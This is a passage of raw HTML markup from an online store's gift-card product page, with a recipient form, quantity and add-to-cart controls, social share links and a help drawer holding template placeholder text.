            name="properties[Send on]"
            placeholder="YYYY-MM-DD"
            pattern="\d{4}-\d{2}-\d{2}"
            value=""
        />
        <label class="label is-floating" for="Recipient-send-on-template--26548696318133__main-product-283164829">Send on (optional)</label><svg class="icon icon-calendar icon-sm stroke-1 absolute pointer-events-none" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5.33325 0.666668V3.40544M10.6666 0.666668V3.40544M14.4999 6.33333H1.49994M6.93325 14.6667H9.06659C11.0268 14.6667 12.0069 14.6667 12.7556 14.2852C13.4141 13.9496 13.9496 13.4142 14.2851 12.7556C14.6666 12.0069 14.6666 11.0269 14.6666 9.06667V7.93334C14.6666 5.97315 14.6666 4.99306 14.2851 4.24437C13.9496 3.5858 13.4141 3.05037 12.7556 2.71481C12.0069 2.33333 11.0268 2.33333 9.06659 2.33333H6.93325C4.97307 2.33333 3.99298 2.33333 3.24429 2.71481C2.58572 3.05037 2.05029 3.5858 1.71473 4.24437C1.33325 4.99306 1.33325 5.97315 1.33325 7.93333V9.06667C1.33325 11.0269 1.33325 12.0069 1.71473 12.7556C2.05029 13.4142 2.58572 13.9496 3.24429 14.2852C3.99298 14.6667 4.97307 14.6667 6.93325 14.6667Z"></path>
    </svg></div>
    </div>
    <input
      type="hidden"
      name="properties[__shopify_send_gift_card_to_recipient]"
      value="if_present"
      id="Recipient-control-template--26548696318133__main-product-283164829"
    />
    <input
      type="hidden"
      name="properties[__shopify_offset]"
      value=""
      id="Recipient-timezone-offset-template--26548696318133__main-product-283164829"
      disabled
    />
  </recipient-form>
</div>
<div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696318133__main-product-283164829">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons back-in-stock flex flex-wrap gap-4"><label for="Quantity-template--26548696318133__main-product-283164829" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696318133__main-product" data-product-id="283164829">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for Gift Card"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696318133__main-product-283164829"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="668109969"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696318133__main-product-283164829"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for Gift Card"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/gift-card" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696318133__main-product-283164829"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button" data-back-in-stock>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696318133__main-product-283164829" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="1000" form="ProductForm-template--26548696318133__main-product-283164829">$10.00</product-buy-price>
              </div></span>
        </button><button
            type="button"
            class="product-form__alert button button--primary button--fixed w-full"
            is="hover-button"
            aria-controls="BackInStockDrawer-template--26548696318133__main-product-283164829"
            aria-expanded="false"
          >
            <span class="btn-fill" data-fill></span>
            <span class="btn-text">Sold Out - Notify me when it’s available</span>
          </button></div></div><input type="hidden" name="product-id" value="283164829" /><input type="hidden" name="section-id" value="template--26548696318133__main-product" /></form><div id="BackInStock-template--26548696318133__main-product-283164829"></div></div>
<div class="flex justify-between items-center" ><div class="hidden sm:flex items-center gap-3">
    <p class="leading-none">Share:</p>
    <ul class="social-sharing flex flex-wrap items-center"><li>
          <a target="_blank" rel="noopener" class="social-sharing__link block" is="magnet-link" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.smokecartel.com%2Fproducts%2Fgift-card" title="Share on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Share on Facebook</span>
          </a>
        </li><li>
          <a target="_blank" rel="noopener" class="social-sharing__link block" is="magnet-link" href="//twitter.com/intent/tweet?text=Gift%20Card&amp;url=https%3A%2F%2Fwww.smokecartel.com%2Fproducts%2Fgift-card" title="Share on X"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">Share on X</span>
          </a>
        </li><li>
          <a target="_blank" rel="noopener" class="social-sharing__link block" is="magnet-link" href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.smokecartel.com%2Fproducts%2Fgift-card&amp;media=//www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?crop=center&height=1024&v=1574872888&width=1024&amp;description=Gift%20Card" title="Pin on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pin on Pinterest</span>
          </a>
        </li><li>
          <a target="_blank" rel="noopener" class="social-sharing__link block" is="magnet-link" href="mailto:?&subject=Gift%20Card&body=https%3A%2F%2Fwww.smokecartel.com%2Fproducts%2Fgift-card" title="Share by Email"><svg class="icon icon-email icon-sm" viewBox="0 0 24 22" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M2.73.545C3.8 0 5.2 0 8 0h8c2.8 0 4.2 0 5.27.545a5 5 0 0 1 2.185 2.185C24 3.8 24 5.2 24 8v5.767c0 2.8 0 4.2-.545 5.27a5 5 0 0 1-2.185 2.186c-1.07.544-2.47.544-5.27.544H8c-2.8 0-4.2 0-5.27-.544a5 5 0 0 1-2.185-2.186C0 17.967 0 16.567 0 13.767V8c0-2.8 0-4.2.545-5.27A5 5 0 0 1 2.73.545Zm2.988 5.25a.75.75 0 1 0-.832 1.248l1.117.744.256.17.139.093c1.791 1.195 2.858 1.906 4.029 2.187a6.75 6.75 0 0 0 3.146 0c1.171-.28 2.238-.992 4.03-2.187l.138-.092.256-.171 1.117-.744a.75.75 0 1 0-.832-1.248l-1.117.744-.256.17c-1.973 1.316-2.807 1.858-3.685 2.07a5.25 5.25 0 0 1-2.447 0c-.88-.212-1.713-.754-3.686-2.07l-.256-.17-1.117-.744Z"/>
    </svg><span class="sr-only">Share by Email</span>
          </a>
        </li></ul>
  </div>

  <div class="sm:hidden flex items-center gap-2"><svg class="icon icon-share icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="m7.218 8.527 5.564-2.782M7.218 11.39l5.564 2.783m-8.509-.9a3.273 3.273 0 1 0 0-6.546 3.273 3.273 0 0 0 0 6.546Zm11.454-5.728a3.273 3.273 0 1 0 0-6.545 3.273 3.273 0 0 0 0 6.545Zm0 11.455a3.273 3.273 0 1 0 0-6.545 3.273 3.273 0 0 0 0 6.545Z"></path>
    </svg><a class="link text-sm" href="https://www.smokecartel.com/products/gift-card" aria-controls="ShareDrawer-template--26548696318133__main-product-283164829" aria-expanded="false">Share</a>
  </div>
  <share-drawer id="ShareDrawer-template--26548696318133__main-product-283164829" class="sm:hidden share-drawer drawer drawer--end z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Share"
    data-section-id="template--26548696318133__main-product"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="ShareDrawer-template--26548696318133__main-product-283164829" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Share</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="ShareDrawer-template--26548696318133__main-product-283164829" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible">
        <div class="drawer__scrollable relative w-full">
          <input type="hidden" value="https://www.smokecartel.com/products/gift-card" />
          <ul class="share-buttons grid"><li>
                <a target="_blank" rel="noopener" class="social-sharing__link flex items-center gap-4 text-sm" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.smokecartel.com%2Fproducts%2Fgift-card" title="Share on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span aria-hidden="true">Facebook</span>
                  <span class="sr-only">Share on Facebook</span>
                </a>
              </li><li>
                <a target="_blank" rel="noopener" class="social-sharing__link flex items-center gap-4 text-sm" href="//twitter.com/intent/tweet?text=Gift%20Card&amp;url=https%3A%2F%2Fwww.smokecartel.com%2Fproducts%2Fgift-card" title="Share on X"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span aria-hidden="true">X (Twitter)</span>
                  <span class="sr-only">Share on X</span>
                </a>
              </li><li>
                <a target="_blank" rel="noopener" class="social-sharing__link flex items-center gap-4 text-sm" href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.smokecartel.com%2Fproducts%2Fgift-card&amp;media=//www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?crop=center&height=1024&v=1574872888&width=1024&amp;description=Gift%20Card" title="Pin on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span aria-hidden="true">Pinterest</span>
                  <span class="sr-only">Pin on Pinterest</span>
                </a>
              </li><li>
                <a target="_blank" rel="noopener" class="social-sharing__link flex items-center gap-4 text-sm" href="mailto:?&subject=Gift%20Card&body=https%3A%2F%2Fwww.smokecartel.com%2Fproducts%2Fgift-card" title="Share by Email"><svg class="icon icon-email icon-lg" viewBox="0 0 24 22" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M2.73.545C3.8 0 5.2 0 8 0h8c2.8 0 4.2 0 5.27.545a5 5 0 0 1 2.185 2.185C24 3.8 24 5.2 24 8v5.767c0 2.8 0 4.2-.545 5.27a5 5 0 0 1-2.185 2.186c-1.07.544-2.47.544-5.27.544H8c-2.8 0-4.2 0-5.27-.544a5 5 0 0 1-2.185-2.186C0 17.967 0 16.567 0 13.767V8c0-2.8 0-4.2.545-5.27A5 5 0 0 1 2.73.545Zm2.988 5.25a.75.75 0 1 0-.832 1.248l1.117.744.256.17.139.093c1.791 1.195 2.858 1.906 4.029 2.187a6.75 6.75 0 0 0 3.146 0c1.171-.28 2.238-.992 4.03-2.187l.138-.092.256-.171 1.117-.744a.75.75 0 1 0-.832-1.248l-1.117.744-.256.17c-1.973 1.316-2.807 1.858-3.685 2.07a5.25 5.25 0 0 1-2.447 0c-.88-.212-1.713-.754-3.686-2.07l-.256-.17-1.117-.744Z"/>
    </svg><span aria-hidden="true">E-mail</span>
                  <span class="sr-only">Share by Email</span>
                </a>
              </li></ul>
        </div>
      </div>
    </div>
  </share-drawer><div class="flex items-center gap-2"><svg class="icon icon-question icon-md" viewBox="0 0 22 22" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M9.167 9.625v-.458a1.833 1.833 0 1 1 3.666 0v.11a1.94 1.94 0 0 1-.57 1.376L11 11.917m.458 2.75a.458.458 0 0 1-.916 0m.916 0a.458.458 0 0 0-.916 0m.916 0h-.916M20.167 11a9.167 9.167 0 1 1-18.334 0 9.167 9.167 0 0 1 18.334 0Z"></path>
    </svg><button type="button" class="link text-sm leading-tight cursor-pointer" aria-controls="HelpDrawer">Need help?</button></div></div></product-info>
    </div></div>
 
</div>


</div><div id="shopify-section-template--26548696318133__help-drawer" class="shopify-section"><style>#shopify-block-content-1 {--color-background: 255 251 235;--color-foreground: 180 83 9;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-highlight: 255 221 191;}#shopify-block-content-2 {--color-background: 240 249 255;--color-foreground: 3 105 161;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-highlight: 255 221 191;}#shopify-block-content-3 {--color-background: 255 241 242;--color-foreground: 190 18 60;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-highlight: 255 221 191;}#shopify-block-content-4 {--color-background: 247 254 231;--color-foreground: 77 124 15;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-highlight: 255 221 191;}</style>

<drawer-element id="HelpDrawer" class="drawer drawer--end z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  role="dialog"
  aria-modal="true"
  aria-label="Need help?"
  data-section-id="template--26548696318133__help-drawer"
  shopify-design-mode
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="HelpDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Need help?</span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="HelpDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <div class="drawer__scrollable relative flex flex-col gap-5 md:gap-7 grow shrink">
        <div class="rte text-base"><p>If you have any questions, you are always welcome to contact us. We'll get back to you as soon as possible, within 24 hours on weekdays.</p></div><ul class="help-list grid gap-4 md:gap-5"><li class="help-list__item grid gap-2 md:gap-3 relative z-1" id="shopify-block-content-1" >
                <div class="flex items-center gap-3"><svg class="icon icon-rocket icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" fill-rule="evenodd" clip-rule="evenodd" d="M21.9991 6.8C21.9991 5.11985 21.9991 4.27977 21.6722 3.63803C21.3845 3.07355 20.9256 2.6146 20.3611 2.32698C19.7194 2 18.8793 2 17.1991 2H16.6503C15.6718 2 15.1826 2 14.7223 2.11054C14.3141 2.20853 13.9239 2.37016 13.566 2.5895C13.1623 2.83689 12.8164 3.18283 12.1246 3.8747L6.99969 9C5.90927 10.0905 5.36406 10.6358 5.07261 11.2239C4.5181 12.343 4.51812 13.6569 5.07268 14.776C5.36415 15.3642 5.90938 15.9094 6.99984 16.9998C8.09038 18.0904 8.63565 18.6357 9.22386 18.9271C10.343 19.4817 11.6569 19.4817 12.7761 18.9271C13.3643 18.6356 13.9095 18.0903 15 16.9997L20.1248 11.8745C20.8165 11.1827 21.1624 10.8368 21.4098 10.4331C21.6291 10.0753 21.7907 9.6851 21.8886 9.27698C21.9991 8.81665 21.9991 8.32749 21.9991 7.34918V6.8ZM15.0024 10.9995C16.107 10.9995 17.0024 10.1041 17.0024 8.99952C17.0024 7.89495 16.107 6.99952 15.0024 6.99952C13.8979 6.99952 13.0024 7.89495 13.0024 8.99952C13.0024 10.1041 13.8979 10.9995 15.0024 10.9995Z"/>
      <path d="M5.50049 10.5L2.00049 7.9999L3.07849 6.92193C3.964 6.03645 4.40676 5.5937 4.9307 5.31387C5.39454 5.06614 5.90267 4.9123 6.42603 4.86115C7.01719 4.80337 7.63117 4.92617 8.85913 5.17178L10.5 5.49997M18.4999 13.5L18.8284 15.1408C19.0742 16.3689 19.1971 16.983 19.1394 17.5743C19.0883 18.0977 18.9344 18.6059 18.6867 19.0699C18.4068 19.5939 17.964 20.0367 17.0783 20.9224L16.0007 22L13.5007 18.5M7 16.9999L8.99985 15M17.0024 8.99952C17.0024 10.1041 16.107 10.9995 15.0024 10.9995C13.8979 10.9995 13.0024 10.1041 13.0024 8.99952C13.0024 7.89495 13.8979 6.99952 15.0024 6.99952C16.107 6.99952 17.0024 7.89495 17.0024 8.99952ZM17.1991 2H16.6503C15.6718 2 15.1826 2 14.7223 2.11054C14.3141 2.20853 13.9239 2.37016 13.566 2.5895C13.1623 2.83689 12.8164 3.18283 12.1246 3.8747L6.99969 9C5.90927 10.0905 5.36406 10.6358 5.07261 11.2239C4.5181 12.343 4.51812 13.6569 5.07268 14.776C5.36415 15.3642 5.90938 15.9094 6.99984 16.9998V16.9998C8.09038 18.0904 8.63565 18.6357 9.22386 18.9271C10.343 19.4817 11.6569 19.4817 12.7761 18.9271C13.3643 18.6356 13.9095 18.0903 15 16.9997L20.1248 11.8745C20.8165 11.1827 21.1624 10.8368 21.4098 10.4331C21.6291 10.0753 21.7907 9.6851 21.8886 9.27698C21.9991 8.81665 21.9991 8.32749 21.9991 7.34918V6.8C21.9991 5.11985 21.9991 4.27977 21.6722 3.63803C21.3845 3.07355 20.9256 2.6146 20.3611 2.32698C19.7194 2 18.8793 2 17.1991 2Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="h4 font-medium leading-tight md:text-lg">Shipping Information</p>
                </div>
                <div class="rte text-sm"><p>Use this text to answer questions in as much detail as possible for your customers.</p></div>
              </li><li class="help-list__item grid gap-2 md:gap-3 relative z-1" id="shopify-block-content-2" >
                <div class="flex items-center gap-3"><svg class="icon icon-headphone icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <g class="fill">
        <path d="M2 16C2 15.0681 2 14.6022 2.15224 14.2346C2.35523 13.7446 2.74458 13.3552 3.23463 13.1522C3.60218 13 4.06812 13 5 13C5.93188 13 6.39782 13 6.76537 13.1522C7.25542 13.3552 7.64477 13.7446 7.84776 14.2346C8 14.6022 8 15.0681 8 16V19C8 19.9319 8 20.3978 7.84776 20.7654C7.64477 21.2554 7.25542 21.6448 6.76537 21.8478C6.39782 22 5.93188 22 5 22C4.06812 22 3.60218 22 3.23463 21.8478C2.74458 21.6448 2.35523 21.2554 2.15224 20.7654C2 20.3978 2 19.9319 2 19V16Z"/>
        <path d="M16 16C16 15.0681 16 14.6022 16.1522 14.2346C16.3552 13.7446 16.7446 13.3552 17.2346 13.1522C17.6022 13 18.0681 13 19 13C19.9319 13 20.3978 13 20.7654 13.1522C21.2554 13.3552 21.6448 13.7446 21.8478 14.2346C22 14.6022 22 15.0681 22 16V19C22 19.9319 22 20.3978 21.8478 20.7654C21.6448 21.2554 21.2554 21.6448 20.7654 21.8478C20.3978 22 19.9319 22 19 22C18.0681 22 17.6022 22 17.2346 21.8478C16.7446 21.6448 16.3552 21.2554 16.1522 20.7654C16 20.3978 16 19.9319 16 19V16Z"/>
      </g>
      <path d="M22 17V12C22 6.47715 17.5228 2 12 2V2C6.47715 2 2 6.47715 2 12V17M22 19V16C22 15.0681 22 14.6022 21.8478 14.2346C21.6448 13.7446 21.2554 13.3552 20.7654 13.1522C20.3978 13 19.9319 13 19 13V13C18.0681 13 17.6022 13 17.2346 13.1522C16.7446 13.3552 16.3552 13.7446 16.1522 14.2346C16 14.6022 16 15.0681 16 16V19C16 19.9319 16 20.3978 16.1522 20.7654C16.3552 21.2554 16.7446 21.6448 17.2346 21.8478C17.6022 22 18.0681 22 19 22V22C19.9319 22 20.3978 22 20.7654 21.8478C21.2554 21.6448 21.6448 21.2554 21.8478 20.7654C22 20.3978 22 19.9319 22 19ZM5 22V22C5.93188 22 6.39782 22 6.76537 21.8478C7.25542 21.6448 7.64477 21.2554 7.84776 20.7654C8 20.3978 8 19.9319 8 19V16C8 15.0681 8 14.6022 7.84776 14.2346C7.64477 13.7446 7.25542 13.3552 6.76537 13.1522C6.39782 13 5.93188 13 5 13V13C4.06812 13 3.60218 13 3.23463 13.1522C2.74458 13.3552 2.35523 13.7446 2.15224 14.2346C2 14.6022 2 15.0681 2 16V19C2 19.9319 2 20.3978 2.15224 20.7654C2.35523 21.2554 2.74458 21.6448 3.23463 21.8478C3.60218 22 4.06812 22 5 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="h4 font-medium leading-tight md:text-lg">Customer Support</p>
                </div>
                <div class="rte text-sm"><p>Use this text to answer questions in as much detail as possible for your customers.</p></div>
              </li><li class="help-list__item grid gap-2 md:gap-3 relative z-1" id="shopify-block-content-3" >
                <div class="flex items-center gap-3"><svg class="icon icon-chat_bubble icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="h4 font-medium leading-tight md:text-lg">FAQ’s</p>
                </div>
                <div class="rte text-sm"><p>Use this text to answer questions in as much detail as possible for your customers.</p></div>
              </li><li class="help-list__item grid gap-2 md:gap-3 relative z-1" id="shopify-block-content-4" >
                <div class="flex items-center gap-3"><svg class="icon icon-phone icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.9522 15.7381L19.6605 15.9151C20.4461 16.1115 20.8389 16.2097 21.1388 16.4174C21.4725 16.6486 21.7279 16.9757 21.8712 17.3555C22 17.6968 22 18.0916 22 18.8812C22 19.8953 22 20.4024 21.7915 20.8225C21.5771 21.2546 21.1194 21.6595 20.6644 21.8198C20.2221 21.9756 19.7876 21.9223 18.9186 21.8158C15.8039 21.4338 13.0221 20.467 10.6579 19C8.23342 17.4956 6.24802 15.4652 4.79292 13C3.44179 10.7109 2.54788 8.04699 2.18421 5.0812C2.07767 4.21234 2.02441 3.77791 2.18022 3.33555C2.34048 2.88055 2.74541 2.42295 3.17752 2.2085C3.59762 2 4.09459 2 5.08854 2C5.89832 2 6.30321 2 6.6445 2.12878C7.02426 2.27207 7.35144 2.52752 7.58256 2.8612C7.79026 3.16106 7.88846 3.55386 8.08486 4.33946L8.08486 4.33946L8.20715 4.82862L8.20716 4.82863C8.49761 5.99045 8.64284 6.57136 8.62096 7.14144C8.60158 7.64629 8.48674 8.14289 8.28251 8.60499C8.05189 9.12681 7.66637 9.58498 6.89534 10.5013L4.79292 13C6.24802 15.4652 8.23342 17.4956 10.6579 19L13.5641 16.8239L13.5641 16.8239C14.459 16.1539 14.9064 15.8188 15.4047 15.6219C15.8462 15.4474 16.3151 15.3529 16.7897 15.3428C17.3254 15.3313 17.8677 15.4669 